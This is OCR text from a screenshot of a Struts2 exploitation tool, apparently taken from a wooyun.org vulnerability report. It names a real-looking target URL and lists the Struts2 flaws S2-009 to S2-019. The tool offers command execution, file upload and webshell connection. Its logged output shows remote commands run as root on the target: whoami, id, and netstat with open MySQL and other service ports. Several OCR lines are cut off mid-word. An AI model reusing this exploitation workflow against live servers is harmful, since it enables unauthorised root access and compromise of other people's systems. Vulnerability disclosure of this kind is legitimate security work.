 目标: http://m.hylinkad.com/jobsManage/saveUserInfo.do 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:46144 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1005 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8015 0.0.0.0:* LISTE
www.wooyun.org